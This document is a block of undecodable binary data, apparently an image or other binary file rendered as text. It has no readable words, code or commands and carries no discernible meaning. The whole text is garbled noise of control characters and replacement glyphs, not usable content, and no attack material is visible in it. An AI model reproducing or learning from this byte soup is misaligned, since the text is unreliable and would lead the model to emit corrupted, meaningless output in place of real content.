�=����2�p�����/[�`����9eI��0��F7g�fk3�6�jΌ�蠭��Ռ?^���˗#��9��ƌ�N~�:�h�m(/f��:>ֈ�����b��M�`a��/>۷?G|��O��">�ܢ@�p�/>ؠ� �( B'�0B*Љ��yFmP�b�&>���\x�bT��
��A�C��1��.f|�!�Q�H!lg��F�c���B0�'��Kb��N�d~x D���t`#��
�p�
*� 	:�` 2`��p�&��
)�	$�1�N)��&�o�A�j���b��q���c�)f�f���tJ��g�9V>�b�֠ ��mPR#
�ؠ���F������#��u����u�T�V'�L$�V��L�����8
���!�V�#j�aW�RY(%Q|�D�O>IB���܁d(��p��(RA�)�Z�
c�G�j.���*+��: .8�T�u�I#*�^뮱�z�*�F��^� 0�QD��y������C�1 5��3�8��3p8͂��FЃ�|9��{:g�c���C�Ҵ��.��Ζ�8��N[-��3Դ�C�,���a���� �K�����4��?����'�|B*T|�Fc��%�Q�!�Q���w\���$RHm,Z� 4��Hf����uj�&�c�y�
�H@J,�"P���.�DK�j��a4��&�k�Ǎ:����2� �2x��(�ʚ��� `�����RĀ|���Q�m�S�"�60�f�S��2��u�jr3�>D�V���@�5�<��3�� ���2� ���h0( �ȭ���Bf$&�@|!�T��X8�'0p�.`�5h�@P@�p�	(EYQ�d��kD"6��U�`2�E#x�8�0�H>`��P���'z�	�����P�� �b�J�0����+ �Vf��pp*�F�R�p�/���n�3�./��
�@��0*0M�p��9H4R��"S�`[hf}���f"���E1���n��7yC�r�c���9�[�`��o�Mo�'݌��fC���1�Q��a2��},� ��!
�@q0�� ���\���u� ��G��h�C舔&"p�@.p�T��h!-�b0�+T����8�q�c�H�`H5Xt�,4��0��`S4m	0�H�Q�c�
��;���L� hpF5�A6c��0�����(D��@�L"�T�<�IH�Q@ 
�Z�dC	DʲtAa����R2�QU"�`UI +\�e0c%��O�D�h�(֘@��}�a(p  ���A���&�Z7��@
�z�:PP�f41�,�� ����XWXa�T�⊫�H#D���4i�@)�+�L$��"L�0$��J@&�%�$�¾'� �:2I�a�i� �Zp Zڥi8 Ǽ�1��Rdq��2��t����K_�a��l���e-��&h���"�5C} �@=23P�hF�����*��E����:��pt�C��&s�֜�T7"gۄN��3��Y�<ն��-9��=sS�L�?����&S9�!�1��@��].���(E4>T��ьHt(F�{E�A��d��3��3���hdaDCb�8T�) B����N�?�
�;������LaJ���0��X2��Q��j�����pd�����WC9�~�0F *��e`����F2�Qdx�{D��m`	T�H��A�x��pA)�`<��01�	J��
���0�As��8ƶrh-&���f 	 �Mf�A@D#CD�e 
�@'O�/zp��`2��|�sq�ǛINP
Ed�H��.�& �G�BpՃ\t���ɬ�:���B1�����I*[	Y�\���|,,p��V8Pe�`	�D�
`���8�[YA��.��@0*P�a ���gqH��0�5��ڌ�����UCg���٠6���=�V7��3�m{�n�d�iy�R�u^c���fl�1�p�����O�d��%.>��}�τ�>v��$�g
Ah6���J��n�Ab]��Q�!*u@���$U��)��T�"�6rG3���G�����!9�#� �H�j@�b�b��d8�c��	�:��Ƚ�B 8	;��9A�7��)�2�
 �
����4� �2؂)h,�P�@f�@b��h07J��bH  }�H )�f0�!Q�P��Z�mX���#�d�8���C ��J�f ^C @8���)���+4V�:� \�<��O��;� :@V���U(��ȅ?�:���L`��AȄ���K� �J��A�H �H��؀-H'º��`
X�$n�$�$������Pz�Z*;%�ۊ���_԰�����]�;1�{�C�/��z��7�2����C���K���
�<̀�!+2찲��2�i�-��σ'��=o:�uc�&����@c�f+��8 �����&��'����:��9���c��X���q*P �P�;P"Ԅ9>��j ��{t����*���+x'Q�3p�+��0���A��S�,��8,h ��� _X�u�,`�.�mp��h�Aaxa�	 �����a��I�n�i�2p�ˀ0��0 @�9��� X � �20 �I,�@/!���/!r����8�]�L\k���� 
ePk0������؆�� �}(�e��قM�����ڂ�h ���k�L}�mH�mТX����.�%�؆]I�OH.:�NN��C���8IȄoI �NV8:V���;HȄ��e����؀F�S�	��>���$���
���PB;�� �;�8�_DP[P4��@���	��I��S&x�/ȅ'x�7��1j��
`fr�<8�`+��8�%�����Q Eh(� 9�X�8�������&i�˙R�!���l(*���qFX�^�k����q�!���Б�#i�+��e��r��"R��S���>������ L�!#�s�D��0�1��7��ʬL,@�k8���h8Kah8gp��6��A����hC@YC�7�A m ��SI��L�x{�N�7�쒬R�N���a�(���>��p�P�s��
Ͷ�	>��$�-�B�HMٚ-Ǡ8��M�C^�8�L�Ȅ>�mxB���=��UP�N�R8�������I�_�.��2�����.�f�CC��.؃؃����� �C�28sYKH����e�ϐq�M�JБ�P	���P_�0��U�Y�Џ���%��;fA cx2�̸�р�;݌� l=��xvr�-;�����؛�%=�=�围�[��������k`�8�,@��R*���,��4�&��H�ќ9P�4�kz�Zq�m  ���x�:M?t��oP��"B�:X�qm�I���0��TˁO((:��h��>�eh�DX�Od��LVש�fq�QU�-C�t+(���{�4  � Ǽā�X�g��A�fX7e�^��цN���LVd��j�V[9�e�7`�4݃��Oq�w�)7`�ݒ-�D��!�\z�Mw�Wݢ��ڇ�f����A8/:8��L�O fx�� :��u��g�Ns0�[�e��^����o���P�\x�s�a�4��*���7>�x	`.؃s���R�o]��� %��b�ś�$��x㭀�H;��_|�8��Hƿ�& <&�c���0�2�e�z�l��A /XQ��f�Z�H�x�����H�����г�S���@��}<�n�e�����R�� i*�!@3���0�^6b^���\͍>��#���@�^A�j��=h�s���T t�IL��p MP�6ՑA�=% ��8J� ��S���^�/��F؆lp,R!L�7�g@lm(�ch�)x� HH ��A 9��
�� ��z+$�Uc�x�u B�LV��c �o@h��^�f����������.��F(��4�p�OWc�
��H�~  �֚�1��1L�vUM��!w��Ȁ�<��}K(c:��D�ρH .8���Xi��C+��h�삈s�j��A�N������;
́h�T�ApY1� ��lI�w�͍��T�A݋Pй��Z�E����kZ�bL��Z��\����;�� �;1/�4�M�&.�J���E�<���Ӑ���R��VR�[���T&��e҃���������� ��
��-ho~�d�i�
aU��h؆��!��!qBg
�4	�qׅ?�]`��#�g����d9�H�$��-�,�b���XH���Q�L�a��%�Hi�T�7�hrH�  (i�A���h` ��P��_l�� h���iax���Jb��μ	:h �q�A����M�����6Aaׄ��W�KM�h8ڲ��RM^@� .��Ȅ$�+2���\`�`�.�������l.0����)OpkP J<���Y����O�l�`���싐.���Y=P���8mڎ��H�@�cum���V��_�mp��N�=1D���19�� 9nfZ���1Ì8� 	���Ր��/c�E�T��X�wm��W.R!�n���h�a0)�o���x���3�i>8�<X���5�u������!����(m��mm�j�����$���^�b`p�� 85�L�Q0�k�َ0������S!d`�d��Qц��XW��1��g��r��z�X�h�i<AQ\U��j2�j�hu�J���)�iPa�o����l` P�T#�5k���ډ$��7���v�VIes�G���v����:�=oy>��t��89��Fol��f�=��O��R�M,.��O8���LX��`�J�S8����uI9��x	�4��܀O`}�ệ	:�h�L����%%�>�0��ť����X�N�hm<%�����%�Z��C瞀S��M��i��Ǜ���q�� X��(fÆ3mƴ�0f��Bc�B��P�����-��>�X�a��#j�0�!G�3����Ɓ#
Kba��l���O�[, Z��P�C,l�`���[�`S`+��lS�G�g瞡]�M�!����ɟ�1�eMO�������f��h��#&$�a��e�.7;���?Η?[�̧d̞	F,Yja��E˦�M!K��t�옶޺y��f *<H�a
�
h2T 㡂��hᆜ�̚EPM�5��ՄU+&��b�ΏG��}d�it��r3k�Ya���M��g��s�9�]6HD��r�ad���rt�> �ء� 
 p��$���Xq�9�\�?�� �X��	(D�O��2���OV|R�?F�1�)���+6z���a�
'=n�c&�\V��u����1f���G��u��?������� �P(�q���(�Bz���J����P袐r�� �z@�z*@�, �*���"*��L��ǫ���� K�T� �_�����A�qx�A�"A�Tc�A(e��A�dE-E4�Jٰ��m��M7�4P76��Q,�k�1A1�QJ-�Q=UU�RC�ԯA��VYQ��6
Ġ2��Q�6|\!�:eEP1�h��(���D�����3���B��Cb���b�X��(�p��e���58v�g1��Gj͌�Zy�WL2`S�4���TM2�tp�5��3V�@T�BdT0�o\W]��0�4-x0A��G^k祷^{�DCyU#��(sc����F��31l�����`R$�@�\�4���w���ĉ� 9��@�(�ȋ�-°��$B��L'�tD`�| �4����?�l���p��'I��d�LK�
γO+�X��e�r���3���g�d"P�F5�R5���B�?��BꀋBC?�@v�S��`�0%�@�* ���^�*�W@�,^�ֲ`��� @Ĵ�Q��[�R��5qɤ!	Ab�2��|�k^Ot��R�qI�^�r�2�Я�eOJxR�*DyJQ���/��aYa6��g��
шFR��mD����_б��.xl����,e(C�����e8�-�iFsZ��>	�U���ԑ5a� �H��q��h#�p�7�l�h:� �,�w��\8���������Y�j�+lx�J�T�M5�AO4~����2�+Ed@�H���?�Q�.�`=d�� g`�g�@�N�  ��D0
F�"%�"" R4��hF��g��>0�|N;�g" �Q�h�#�� T��T��<�>���:=1B�F	��$�P+�@J*RB5	���ե�)��#4��D�a�� p�I^Y Xɪ!� ���*;�	Z  j���Bȕ�d$�!S�WC("ň$$��ɽ�g��\��Fj"wy,�'���|ғ1%�=�h3�ϖ�e���9l�.}QF4�����
��?�Ѕ�(@�����j���pG_bбg�@
zH�@9��[(j�(i�d�:���ϸ�a!�}�q�q�ƽRP�0�q�dC�JF7�P�Y�Ar��u*ж	P�n8
�:�
�*��@�Q�fD��Pz�&�{u��Ŧk��D�j9��(`�`���b �A�(=D�@��`E �Ȱ 4�� n�݌&� Gw9���B�P���D�k�E[ԻL��i8��ygj�2ۈO-��yg�'�B�j6����P�CաU�TQ���k-u�	*Ъ�� Ղ@����VA�� �� ï\ȫ��Іiu��,�,�<!H`����t��J�1l��[���`=�čv!���$[��f�S�c9B�A$l'M���"Ҟ6`�Jkh��!�pG5���b|�|��]��u$eϐ�[�R�* w�����N��FpC)D�Z� �QF����4���A�H|�m
���F6ґ�l�����!r�Ho�y�Ȁ `����)�X0	��P��A�pXј�1bXް�q٬o��#	>P�w �j�� (���c�`sW�C���#�FhfL �d  n��0�	p���@D�@Q9�N�k(��7�$p!?޻�Ѽ��;����|�mgϘ�_�tP��
����P%�
JuR�^�U_�A� �Nx��'��PLx� T�,X�@��q���fN��"�Q�����PI�Bp�q������^�X�&[��툸p)Yw�+�6qW�<�.�4��G)�Zi�V��fc��2�$#8��Cp��Ā�}E8@���64�CD  	A�C���(`
�AX�@�e��:�Og0H�]��@X��ҕ�ydo��6x\�eC`C7A�7���<@�]H� T@ݹ�ۘ�p "��	<���1@C5(2$�IC�@D$]8]M�=�H>� &� �bؕ��>�@��
��t �@D��>@�����@TAr��d q��	,��<ԉϋG�4�	��G� )�*���̔g4�yYF�V=@ ����y^�JT՟I��XP��U��|U���ʪ� �a��P @�T@Y�� �Kl�������Ux AQ�6L�4�@:]�C��DY�=6dф>�My��Ua5���gLS��H��Q��[E�(�8ȓ�VЌ�D�(@�t���8xE�Cd`mD� �P����v! $ ��elr�2�O6,V���8	�}�G8�FR�zt��%�B�3�9��cT�0!� ӂ!G� �<�����l�9��&`�1��3�W�Rt k���0N*�Gj�C4��Հ�y�BN^��!�IA��x�4� $�$6\Cn!'.�	d�><� \�TA�A������"�(�2M@��/� O�W+��G�n��(%�n�"��O| �� T��2P�5��%��QТA��U�1&#T�P4N���
�y�l�����ͯ��Z9���T �����e<�1� ;<�a���a�KbY�?
[_�_�A�d�,VB��d��1�OD�Q|@U4E����Q�QO�~����7PL4�C��3���O&:�[��%e�v������e�b*l1DCrX5��1 ez�Z2$�o�W^��5]�A<��M�W�BX�x �� �����2l:��zD��CPe P���r	��j��ش+�@��`�$& �X�Q��Q ��A:���J6H7,AT� �@��pC�@��=@�t������x����`@)n���o>�����%o6Ȝ���A.x�����J����H'�t
�-���"�T��aka
m
��J�9Aw�Jw��0T�0�d���C��C�gY] �7�@�p@��A܀7hD:ؚ��ڷ(G,�=�ZB aqE�e(�[����XD�ɥ2�f	�0d(Rt���D(CU�lC��C5|�Ϊ�W��]�(@ĀZ�1(�P����%�X&
�HY1<���rI�pB�Ex e8u�n��14���c5t�����7�C4XLHW�@1uL�L@����@���
�CT�vL@��Z2�K6Æ��z�4��j�m���$ �]P ��`�7�8x�N�4����$Nb@T� 9�;LA4a��ݐȌd����5�k�Ȯ"�'��-,Π���Z���+|��A�ԃ"࢞�sڠ=sFU.&�9
��^����	�	\է�� lU�Ы��|T�x 9�k�MQ K�PU  ��0d ��~���",p����B�1�p��L����?�M�Deń�J�V,c����2D�/p�gQ(�FdYY���%�h�hqp���$��V4hF�dT�3�A����%A�(`@4@L�^-�.kX4�t}D�ύ���&C6�F���3�7H 4Sۄ�
i�l�U|� ���1h�[��D<�84إCxXЍS�B$��j؅��ҡ�r��C`6L�+��TA:��	�@����
�A��4x�5��	��iގ������fv����@�B�+��,
�5;�5�������7������p��
u�^�%Z��Q
�U�r���"wN�V�J9>h@��fU��Z�@��� _ S�OTʠQ; �7h�,�^A����1� 4x4�ưa�߱��J (H�_�1M<h�X���OԃO��Q`�B�Tp�C�UB������W( F*�q��],�6���@�QL p���&�Ӹ��R�v�('K�h�34C1h�7dX�$)|mS����C�6p9� G��tЭ^��؜  �L@�:}��-��1xC�.�����1}T���2�B�`B����6օ6�р)L��9���פ�7��P�,�H@�6�n�  D&7܀TA�$���e�k�ή>s��H�I����^�6�q�d-�F ��7��7�B ��3}�0��<#;7�R#������2� DZ�z�5��$A@�����P`�P=��A���])�g8d���U8\��-�X6]��De���h	k��Hc�c(cA�1�_=��K��S��P�7T���Zſ<�� TCEC8 -��[^�(
X� w���O�\�G��g0M�0��ș?TC3�0,�0@�ȐX�����K�9<j����؄  0�r,puĞ� Ѐ9��<&)1�G6�u7�����7T�3�D~�`6�cA������bbBh����4Tj7D�H�4�26��4���`�CAA�� H��C ���Y�Ɯrd����n�<�|ԏ�X�v�"30Ȱ��!pAx�7�����|�srk�0�����)��u~J��ꩀ�>��I��� utZd@��O�gC'�zb��x� h :��ep�H�4H �^�9@ ���4���CVA�Zi�8,�ڄF��b���Ĳ�D=�+�O1i���thQ���kʠ�,�6h�D�6lC5�@P�L����|v�{�1C��X�h�6xh�WЀ?��F�eR6�1(�ױ\��<���7d��y���̍��8C1H��]}݋�5�L"ho��Nj ��aB>�z]� '���6 ;�5
��  �4d�8�Aڠ.7HA;L6��6�?Lj;`��@�k�&ގTGd��3W�� g��6$ �B~(�fp{�Y�;(k+�A|A�s���P<�ʃk�������@�@#�Ah84�P@�-&,HP�'_�Ш"�F�)R�G�*$I��2[p��0G2a��禇/4@|����se�M�����nݜu�D�N �Q�]�d6�i3&5�0��;�vm��6��X�6��njՊ�;v��jg��ݻ�X/�,�2D��C��`��_>\�����-�=X6Ă!
<Ӧ�X��W���ĥ9R"S揷?f�}�>ǌ7��Ǒ'/�'B�m�Y;׬���2z�&L��bȄUׁ{�c´U;�Z2��ӕKס��n`�A��A��<�`�� @c0p���9F=��C�+��ɡ�h����Q/=<��a�B�ǈzX��Q����{��#j@!�)�q#&�* @ m�Glęl��i�Y �+���JiL0��
&s�}P���	0x@M3��x �0�|�
�9Ǩ�"H�6�Ge���s��:�M���54������av��RK��%��x`�@�!�&h��j��SՄRH"V#Z���^`A�2��#�:�h#�� 4p��px�- ����d�`�І����(U�ʸ�� n�F���qƛr�QJ�f�h2��&]:Ц��)�h�9����k���:˭�;p�����+b���0��5l>`�1�#�h-m8�4�V~�->V��m�yf�c�\h �$N@ �6�9�-�h�"`��?�i��@�&n7fz��a��k
�!�B��F��Q �j:�&����l�Ib�� �K*�2�` 7��+�9ϙn�6�o�x�$��_c��Ĭ�ƅR�x1#j�mAG#(H��t�	b�( �`�<J�Bn��"&�F�ię�i�ɝl����  �3��3M4�LS�4�t3�c�4Jh�����9g�C�c����;�{��ۃ:do��K-��K���SQU�Z	�DV)ȩ`��ZI�V�@�*���aA�6"a�J#@�0LR��j:c���DZ՚	Id��a���E9����pH`
ޘ�3����#h0A f�@o �����K`�A��!�|C,��� ���E0K�ܲ/���İ
���!Ce![�b"- f��e.C��t�d�yFR� �/	e�B$k,j��c�%�C�D ��9�����8码!�Q��@(<ȨF�ғ�n\)h��1�v	�2m�KC�P�
�G��~���!��6����D�0�{��r��4�9�a��.�+O1���jp�F�ALg:�(�F��J�i<�r0 d�`C� ���1�(�aI��]�4�`��x��&� ��z���&��
(�{���2�|���Σ0i4B�f:&�D0�&��m��fw)�!`ժ(.d �RHD�J��H$U��_�'pP#�*I|B��Ą�@�
����&����f�x�����Qʐ�ppC쐀�A��e!& ��$qd @䰀v\`kL��!���c�]��0cN.iY�X���-�FH�F�G�|l1���gJfW@3���-��[��02��p�-Xan io��R�ǒ1=�5v��tAj¡�?�Pb(#7�|�3�q5a��L��q^m$#��1�)ڧ�c
��ހLc�i��	� 3픇�9�W
G R`E�H 4p��=�°�y0w�o��
��JQ
S`�=�A>�>'	�`�AX6��� ,A��	�!�  p�6@�i,a�����d����yqz^��d=�> �p�9��fXA4���w�����C�& �R�����RD� � �J+@�V��ի"R*&�W�W�ʄ���W$D�p@��PZ*܏�f����$��"�*?�+�7��n���`�7ڱd4��*�Uf�� b9 A������U;��R���1���ѥah��h֗c ��BP�/�����:��/7��.���p&3�~����L`\���I�i��Y3��ˌl`�P3�~�h #��:=^�e-P z��qf���t�[^�7�LȜ�~` 0 �+_yy<��]s_(�$,��C@.�6�0г&�d|�X����S����C<G:��uZzR���_���Aا��|��=��\���  �$�i�@r��+��y@��A唂w<���7�x?����jy�{!
��H���C����}���>�Th�`B�<���P�!0�W%�4`�����'z+�:s��h`Ѫ�����W��x�`;li,�!N�ub�ρ$��y^�]�e94���mC�����Į(��PCX�B=� �.��c4�c�cx�'H�1d, �@-`���|�d���E��� ~��F��.BF�p2�H.��^N�`.��.�`2�?.��c?� �a��@m~���O�&��Xad��	���b�F�"�~�B�B`
B�0�J!�|�& P@K�nڮȴd�D��$��dw� &�� �,M|�M�G{�$M�8!�:�1��`$�0 ��L. �@QD1-�>񧆀�P��P/�Z1�
"N�d���"���� � *�W��� �_�W^���!,��2d&C'��<` 	B� \�Ӏ��d�n-)�O���k�k���@
^��"��:�Ƴ�`�������O������cp4r����2L��Hc�M2:#j"1�@.�&�̶�9b ��Q\`�C=<��<X�p��`ܣ���t��q� %Z�db?<���`~ �X��A�0Bx �� zC``�@,�"�VP�AB >�E0�E$AGt�`|!\@�|GKځ��.���Lގ����&`@
��z�FMR"	�@�9� ��h�aʲBͶaB X!���Z.@��v�<��w�Ks5A��
	@O���m���J������ � ��	���re�j�Wapv��@�`3@�|�3�/&. efB��@�7���w��>�Q�@�� L` T@��*`�q 
�L �@��
����
�_l��/���/��b�M�a
P��@��-d#3T�P1�H4��38�'PeX&1&�� 3c�Ќ1��a�aj ���A�� �Px@kd2<6NB����_�O`��D���� ���j?�@����=
��!:@
��A_l ܠ�
�g_��,�&kګ��
J,V�,� �,{@��ކ����I��J�.�\'��������  �z>����M�@��7$��%V�@SO� 2KV�n4� %ٌ� "�AB`X����� b�t�~<��R�5M�4G����@T�ϐ
���>!�7�5]� ����]�w�A�W����q#*��'��_`&�A5�48�$THZnb8c&�����o�/ȑn��A��H f@k?�S?��b��@(@
�������	�K��� CB�(���3�@�0�0�2�h�h�B4��4R��, *�2bK%�`f4\��$)�h����h�Q��8"@
J�>����#D�� E�n�k�aBDN�"s��H�Z)�@� K����(�`�M���+B��.����7B *� �H����A��@��`jDLgtB�Oi (� �.1�Q�E��0w��ƄLI�.(j �ࢸ��y���J��� >gU�AU�� j�V�n���!!$��@O�"�|ͷVK!�Le`�`��� `|�a4��Zu���p���&P&��L�n��XQ��j'������@b b�`�� U.�����e:U�2@�!;��'Xȅ� ���&��µ!�S�@��/�a=mmq�OZ� 8@ ?�b��>�K �� �?& ( �"پb�l@�A`�.B�X-����!u�`�  9C��\AD� 9c\Ae��c8&4��#�$�3�s1�`b`8�V�F�� �l�6F�|h � T�D!�rr�ʣ�fR��H�f=��;R�B�a6�(g�P@�Gb���/����k>Κ���@|��`
�*dp�����@"�n�F^�XWr� �3=��.�DȦ�.}wI���n,�` �3� ː	��E �7�
�9� YK!	�P`T̶A�8)�����A��Ch���Z{*[/�T38��2  ��L ��a�xs\%���
�F@ V��V���ȡЦ_�bǂ� �Ѹ*I"�*���Ұs�n����p`b(X`No���� �Ҁb�$�2�6v$�
 !��>K��񉽏��B�����!��ٴ������=��AC�@!1#DPD�c 2=�3tk`9��z�Ӣv��>�}G��6`" Pf�zc�&�N�F��|d�
F�R�|�g>!n��H�2�£,�6�P9����Ը��D�a.�n<�p 5\ m�����@��tI����8P�*A����	g��VU��IV��-!~@� =��I�$�m�w%R��v�'*`��T���n�8�e�#>z�aX�0`���bjj�㵗�x����U��Z�5~�&�	�V�t  �  (( Z��s�6�\Q�V`*�� |�Wt@*��|��!B��*����>�"6b_�����F��]�d���e'bb�b6����
��=���`)��)	��
 �㺉���k}m�P ��� ҁ�a�R�
�ũA����r�0�H�;�1rrA1��;iik��M4> ��-�F�Dc,p4��b�Xǒ}��\��Œ(��D��8�a�@>�����
|�N��j�an��j@7�����<����#Oo�o5�����n,`�#K�A: ���׀(�-�"�+: p���� *��H����.d@̤��Ux�]�0�����awV�J�P�` L �A�ѿ�y�l��d
^�0�x����5�`$�Kڗ�Ը �`4EQY��.. $T `��V��ls7��H�n� �\�y|�q��<� |��K�j��"b�H��p�x�9AM�:��ߞ�84�ť�u��$@ �*����������Z җHd�Sd���K���J�L@\`��@
��������v4� !2��;D��2�h��V&"WFjyKj�1���,3��j@b��=Q��:���� L���,��f�� �dj���0cĄ%&��d���v���h�,2<�PaDa+>Cۑ$�<�H�]�t�%s��X�0����Oc5�����/	�$ �\�nƌ�ȑ!1#!�0c�ϟ2���I�c��`K�-H[i�܊2W�]�A�����/�vA��bb�
I�<��8	\� x�8��ɓ+x8�I�`�&�@����t]ͺ�k֪Ws����e��E�q�ǔ���І��y�TP��sС��aň�aʝS���s��}����s��~	0׌)if.�?o/Z�� �[�l�(�ͨs�5i,�&�0@t� !t��s/D��, `Ad|!�J�&z��X`A֕'@~�yU�4�p�hp�7p��5��x3M8U r@#��� OF	e�NT���SV��,�`B �d��|`�[X���<�^#��1�v~g�vz�f�_�i����A���E&8�hA��*��"~qK�8<ZgW\}�Zk}l��$P+�`2H�|�k�uOwtaH)\��D*�����bEd�ZQF��ME%�1�$�Q1A$Ee;�C�t�M24<���(�η�8c�>�5���O����3�bl�����aC5�� LUT9C�l��2��<l���t!E(< �s�3^{��W��U6|M�&��� T��I�J8$�bI ��%!�&[��*l��v�ҫ�v�3¸Qp��!���"ҩ �t/� x١��q'#zp�vzLQNՌC�X�13N� ����LSNA�4�U�t`�5ps�wNLh9��T���C 3@���(�_��@\㐇�;�"1�=X���iT!��,�4�Ɏ4��>M.��	TV�<tPB�B��O��ҏ� �^����m�9�p�)��x���u�Y>�_�f�������訥���(�_�B��q@Mq�G����
� ԁ�@�S���6"ЅF|BH��'� �2X� ���
�"�(�"��DC!ш�1B�-m��!7LF5(Rmt�9���� m��@��F2$G�B�ƘHMxr��``e�B��� � 68ડ,�`q@���m��S�DТ��, @��2qx�.s��[�B�4�Ȁ�3X�E���&� �Xr1��B��	Ia��/�4���i��2���f� 8m�!��:.d��(G%^��m=m�Nĳ����m�y�zF ��M ְXl�uP��@�
����i�#G:����}k�@���ˉM���8G�X ox�ZT�<�h[(���D83<��J&$��, 	;JC�~ot�ûA��pcz�sB�`�)�tz* ��2<�J@C��J��}�@_�u'Wܩ}�p��(����iPw�S������N���*4�3�th��� S$�2� ������a��B ���5D6 ���j��6�����H
+�`�G��e�("�+lψ�5� :D�"���Q�d$c
٬0��l�!	���a�zc� � "��ddq#�O� ��Q�x�4@c@Z"A��CVHAq�K}��R� -�� ��ļ�%0m��8$0H��/i� �� ����` ��t�g��Bc0`�) F0����ٰ�Sn}Mm �)>#�P p��㠨E&B��P����P�~����S=ԉ�w�� �F4�a�J��;�� 7� �X��hF1��fD�f� �a8��s�� �4��N<':��Ns P�������܀��Q%�.��c #�1��Е��`	��Q�q����7��4�q�%�aA,�i��d=�9aK/{� ��Rp� ����==�N�S����!�"N�
���Dk8ُ������a���+2ԣz��G��(���� B�	��T	�B�$��`�p0���HPT�hUk�!�m<#w�@#zS����D)�P�|b�+��)kYd#���@��6D#�:�Z�T#���tC��2Z�.p(�xG���d��V`�c��x�qЊC�!C���G'J�
g`c p�	Ȁ�)�%�UHY_@qq,`
QX^�7}��` U�L` qM��:K'/s���ى�JvܚX984�q�W�+�'�8��`������Q��.;�, ��yAvdQ�=^A%�A�d���G9tPc�(C�A9¢�Wv�=��Π��T#9�r��ٞ*@���	Y��h3��I�!�"�@>��0�;#P�?r�L�:j��
<�^#�|a�4Z`�, Y�t�P���VN�U���jX���{���\�&:�ZQ�FTsT��'N5)\�"	�"��U_�h)rU��]p�7��� ��	=�	��V\�J�D��R�	F?� 5�?pz� ���	0o�Q
'�+-ԃbdYGp�R	�<$�-�0a�S�lQ9�5!�-�0P�Bd�pTɐΰoF�o�ggkdԀpAVp1�v|@ �`
�@ �P�u.�X�g���A�;'�U`��u,�HC�$� 0�P�EI������?`	�pv��)�vfA��4ٕ]�>��U� 34�`:0�$�:,�b����7l� PFLi�Ա�@a���-���`M����`�֠���#9e�|:�`pH�@�i�l���f`! �(P/ |80�(�"�"0���˴H0 }��$ 9-���� �Er$� U�Q�-�~�R�#i�3=�� �-PO09>u�'w�S�3TQ��6LUvr(��s'"��2)]5%�P�P)s?��	���7{�*|� 	@�0*զ`�F=`��	�`40*�@X� n� �@S0{qH��P80p��	� o#�r�!,epe��� ��ǐDG�Q��KȄ�I��S���
�0, �X	�05ȠC>�<�a�'0Y$����p/�Yq0���`�G�
��
� ���t ^0�2��d09` S@q� i� a�<��O�i@�2/�O��� e v�1epYS�!�S@Wy�8�v&����H�`�q6�r x@&� �h"�yPI��<��p w &����[��A���7�Gn���yh�ܱ L� a1���  gա�T��' 3z H��@����z��O`���g0 x  g*��y�9�7 ��+�#����`��� 7�i0���p�h%ܰ�KPQ	7��R�#��iN`;���Uu�S��'�*"<5�Ti(W�'�DeUi&+8[0(�c�0@.B���.�W( � Q�np��y�Q� G���
?` �hqa^��n�r�0o7��@B(WBbI)^��;��Y���:F�DԄׂ0�RB$��6����p i "� wg̰��YŰ
�%
ȹB'�\� i�qcH]��P
�
�ZB� n��qP�%�f0 �2 P_��Q@@3�i����.?31C@I���`!@!����&�*0x������v������ � �`��a)@y��-J�Q�����`��L]Jp���@���@�P#�׀7J�δb0u0D0���İ�� D��1�!5��8#a�x�1	nj9�{�S�� _@4C��".r"*�[�_p�7-�&��`}f���� ��;�`Hޗh��;Ӱ$�(E%�C��[���6'v�SD��qBj�@T�b�S' >_�T^P!��'FEk�r&��(f��Q�?"r��3~��=� Ѷ2������A ��Y��@Y���P�ݐ��u!��5���IQ
�0,��e2e�	��� �E
����� oD�Kp�bp�5A r�
��!������g&��c�w�/a4F'��q`P�҂Q9 o����#�hG t�(����u  � 0 0 @{�Bg�p~��L�R��xIP�A9ЖXAziJz���*Z�
4�)_��P�J�/� Y��� ����"ʫ��K��`0��i3OքZ�w� �� �|WPj��z�(y�	���{ЦrMޱ�;!a6!P�!6�� 8��Ő�q� +�^����S&���2O� i �c�� $��}��hؠ 3��#i���3P9@'%N  ��S�3'�*>G��
U�T�����S���T�"�ʀZ�(��U^g����s��Yp4��`�#�hm1� ��^matj�j�h�5a�e��	�	��	tP\��U�ӕ��n<�,����P�P��!rW�p���GT�|D�yw���O�xU\���zt���r��[��ph�ǅ-��!��V
5�%Y8m� -#u��2�H_,��C ( @� t �&���.�t~u����@{G``kJ4�	���J��w�sFöP3K��ǐPw[���)ʐ�wz7�,r0z �`@�i�.�b��`Ƞ�`6/��q}pb�`�� �q ����8�Ρ�I��� �0NŴ9�KL��ϸ������P��"_��;�"�p@����0q�]���"���, � �>H�C$��ؒ:bh���Z%�~ J9U�>�Jj󣫱&U>��XY!�'FU?YIk�"�TU)F�?^@F."x�\Q
S g�49�Hv�֞�^q1A� ���3�g�,0[�A�0���p�]Y&�`
��aL�� ��NC;!E�� �?�
�7��SpCT�0��!ڑx���
� \�
��%�r�P&�X4��F>�Հ:$70Y�}��}�H�'��i�4�G����X�= ��O`��AX�
� ?�춠a�
���!�7�R ��mA��*���RƐ�t���wb(37��\�9���?`�� ���#r�O^�wD������P	:�� ���t# ���͈0��' � "�NLq!���k9_� q�iC� �D>U:!�"��P�8�z�P=bYnQ����_� `7� �zH� ��;?�K� U�L, !Y%�6 [7`����P��F>�Mɀ�zkT-k�V(U~(;�8�&N])]IUi�y@) 5!@�� �@ Y`�w^Ұ ~QÞ�دK�����A[�@7  ���	[�
�p�p�P&p�_`1КϠc�ń&�XAaڒ	����1a�x;�NDaR��Z�cѲqСZm�up6mŀatp��Ç�f�����+VDm�d�K�-t r�!]�l�*F)Y�%زb��@Wl\�]I3�H QX0A&mZ�0�X��D4& l)�%�t&�aB��{	�I���0q2�)c�!������g���u� �$e�7w޼Yu��Ό�� B�* ��!��<*����	 ���@C�)ɒ�s �X�a�
